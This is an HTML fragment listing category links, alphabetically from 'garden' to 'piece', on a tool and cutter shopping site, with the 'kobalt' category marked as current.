	<li class="cat-item cat-item-2021"><a href="https://cuttersettool.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cuttersettool.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cuttersettool.com/category/garniga/" >garniga</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://cuttersettool.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cuttersettool.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cuttersettool.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://cuttersettool.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://cuttersettool.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://cuttersettool.com/category/genround/" >genround</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://cuttersettool.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://cuttersettool.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cuttersettool.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cuttersettool.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://cuttersettool.com/category/gladu/" >gladu</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cuttersettool.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://cuttersettool.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://cuttersettool.com/category/gochange/" >gochange</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cuttersettool.com/category/godhand/" >godhand</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cuttersettool.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cuttersettool.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://cuttersettool.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cuttersettool.com/category/grafting/" >grafting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://cuttersettool.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cuttersettool.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cuttersettool.com/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cuttersettool.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://cuttersettool.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cuttersettool.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cuttersettool.com/category/gunline/" >gunline</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cuttersettool.com/category/gyro/" >gyro</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://cuttersettool.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://cuttersettool.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://cuttersettool.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://cuttersettool.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://cuttersettool.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://cuttersettool.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://cuttersettool.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cuttersettool.com/category/harden/" >harden</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://cuttersettool.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cuttersettool.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cuttersettool.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cuttersettool.com/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://cuttersettool.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://cuttersettool.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://cuttersettool.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://cuttersettool.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cuttersettool.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://cuttersettool.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://cuttersettool.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://cuttersettool.com/category/highdril/" >highdril</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cuttersettool.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cuttersettool.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cuttersettool.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://cuttersettool.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://cuttersettool.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://cuttersettool.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://cuttersettool.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://cuttersettool.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cuttersettool.com/category/homepride/" >homepride</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cuttersettool.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cuttersettool.com/category/horotec/" >horotec</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cuttersettool.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cuttersettool.com/category/hozan/" >hozan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cuttersettool.com/category/hrc65/" >hrc65</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://cuttersettool.com/category/hs30-s7p/" >hs30-s7p</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cuttersettool.com/category/hss-co/" >hss-co</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://cuttersettool.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://cuttersettool.com/category/hurst/" >hurst</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://cuttersettool.com/category/huskie/" >huskie</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://cuttersettool.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cuttersettool.com/category/hydrostar/" >hydrostar</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://cuttersettool.com/category/icrimp/" >icrimp</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://cuttersettool.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://cuttersettool.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cuttersettool.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cuttersettool.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cuttersettool.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cuttersettool.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://cuttersettool.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cuttersettool.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://cuttersettool.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://cuttersettool.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cuttersettool.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://cuttersettool.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://cuttersettool.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cuttersettool.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cuttersettool.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://cuttersettool.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cuttersettool.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://cuttersettool.com/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://cuttersettool.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://cuttersettool.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://cuttersettool.com/category/iso40-din2080/" >iso40-din2080</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cuttersettool.com/category/iwiss/" >iwiss</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://cuttersettool.com/category/jakemy/" >jakemy</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://cuttersettool.com/category/jancy/" >jancy</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://cuttersettool.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://cuttersettool.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://cuttersettool.com/category/jepson/" >jepson</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://cuttersettool.com/category/jesada/" >jesada</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cuttersettool.com/category/jewellers/" >jewellers</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cuttersettool.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cuttersettool.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://cuttersettool.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://cuttersettool.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://cuttersettool.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cuttersettool.com/category/jt-sp310/" >jt-sp310</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cuttersettool.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://cuttersettool.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cuttersettool.com/category/kabeer/" >kabeer</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://cuttersettool.com/category/kaneshin/" >kaneshin</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://cuttersettool.com/category/kashimaru-kun/" >kashimaru-kun</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://cuttersettool.com/category/katerk/" >katerk</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://cuttersettool.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cuttersettool.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://cuttersettool.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cuttersettool.com/category/keysco/" >keysco</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cuttersettool.com/category/keyseat/" >keyseat</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://cuttersettool.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://cuttersettool.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cuttersettool.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cuttersettool.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://cuttersettool.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cuttersettool.com/category/kleintoolsvideo/" >kleintoolsvideo</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cuttersettool.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cuttersettool.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cuttersettool.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cuttersettool.com/category/knockout/" >knockout</a>
</li>
	<li class="cat-item cat-item-184 current-cat"><a href="https://cuttersettool.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://cuttersettool.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://cuttersettool.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cuttersettool.com/category/ktool/" >ktool</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://cuttersettool.com/category/kyuka/" >kyuka</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cuttersettool.com/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://cuttersettool.com/category/lables/" >lables</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cuttersettool.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://cuttersettool.com/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cuttersettool.com/category/lanmu/" >lanmu</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://cuttersettool.com/category/laparoscopic/" >laparoscopic</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://cuttersettool.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://cuttersettool.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cuttersettool.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://cuttersettool.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cuttersettool.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://cuttersettool.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cuttersettool.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://cuttersettool.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cuttersettool.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://cuttersettool.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cuttersettool.com/category/level5/" >level5</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://cuttersettool.com/category/lincos/" >lincos</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://cuttersettool.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cuttersettool.com/category/lindstrom/" >lindstrom</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://cuttersettool.com/category/lingual/" >lingual</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cuttersettool.com/category/linoleum/" >linoleum</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://cuttersettool.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://cuttersettool.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://cuttersettool.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://cuttersettool.com/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cuttersettool.com/category/locost/" >locost</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://cuttersettool.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cuttersettool.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cuttersettool.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://cuttersettool.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://cuttersettool.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://cuttersettool.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cuttersettool.com/category/m325/" >m325</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://cuttersettool.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://cuttersettool.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://cuttersettool.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://cuttersettool.com/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cuttersettool.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://cuttersettool.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cuttersettool.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://cuttersettool.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://cuttersettool.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://cuttersettool.com/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://cuttersettool.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://cuttersettool.com/category/manicure/" >manicure</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cuttersettool.com/category/manpa/" >manpa</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://cuttersettool.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://cuttersettool.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cuttersettool.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://cuttersettool.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cuttersettool.com/category/masakuni/" >masakuni</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://cuttersettool.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://cuttersettool.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cuttersettool.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://cuttersettool.com/category/mastercoo/" >mastercoo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cuttersettool.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cuttersettool.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cuttersettool.com/category/mayhew/" >mayhew</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://cuttersettool.com/category/md40/" >md40</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://cuttersettool.com/category/md50/" >md50</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://cuttersettool.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cuttersettool.com/category/medentra/" >medentra</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://cuttersettool.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://cuttersettool.com/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://cuttersettool.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cuttersettool.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cuttersettool.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://cuttersettool.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://cuttersettool.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://cuttersettool.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cuttersettool.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cuttersettool.com/category/millers/" >miller&#039;s</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cuttersettool.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cuttersettool.com/category/milwauke/" >milwauke</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://cuttersettool.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://cuttersettool.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cuttersettool.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cuttersettool.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cuttersettool.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cuttersettool.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cuttersettool.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cuttersettool.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://cuttersettool.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://cuttersettool.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://cuttersettool.com/category/monstera/" >monstera</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://cuttersettool.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://cuttersettool.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://cuttersettool.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cuttersettool.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://cuttersettool.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://cuttersettool.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cuttersettool.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cuttersettool.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://cuttersettool.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cuttersettool.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://cuttersettool.com/category/multiple-size/" >multiple-size</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://cuttersettool.com/category/multitool/" >multitool</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://cuttersettool.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cuttersettool.com/category/muzata/" >muzata</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cuttersettool.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cuttersettool.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://cuttersettool.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://cuttersettool.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cuttersettool.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://cuttersettool.com/category/nextool/" >nextool</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cuttersettool.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cuttersettool.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://cuttersettool.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cuttersettool.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://cuttersettool.com/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://cuttersettool.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cuttersettool.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://cuttersettool.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cuttersettool.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://cuttersettool.com/category/olfa/" >olfa</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://cuttersettool.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cuttersettool.com/category/one-hand/" >one-hand</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cuttersettool.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cuttersettool.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cuttersettool.com/category/opener/" >opener</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://cuttersettool.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cuttersettool.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cuttersettool.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://cuttersettool.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://cuttersettool.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://cuttersettool.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cuttersettool.com/category/orthodontic/" >orthodontic</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://cuttersettool.com/category/orthodontics/" >orthodontics</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cuttersettool.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://cuttersettool.com/category/oscarbide/" >oscarbide</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://cuttersettool.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cuttersettool.com/category/oster/" >oster</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cuttersettool.com/category/outu/" >outu</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cuttersettool.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cuttersettool.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://cuttersettool.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cuttersettool.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://cuttersettool.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://cuttersettool.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://cuttersettool.com/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://cuttersettool.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cuttersettool.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://cuttersettool.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cuttersettool.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cuttersettool.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://cuttersettool.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cuttersettool.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://cuttersettool.com/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cuttersettool.com/category/patchwork/" >patchwork</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cuttersettool.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://cuttersettool.com/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cuttersettool.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cuttersettool.com/category/pepetool/" >pepetool</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cuttersettool.com/category/pepetools/" >pepetools</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://cuttersettool.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cuttersettool.com/category/petal/" >petal</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cuttersettool.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cuttersettool.com/category/pexflow/" >pexflow</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://cuttersettool.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cuttersettool.com/category/pferd/" >pferd</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://cuttersettool.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://cuttersettool.com/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cuttersettool.com/category/piece/" >piece</a>
</li>
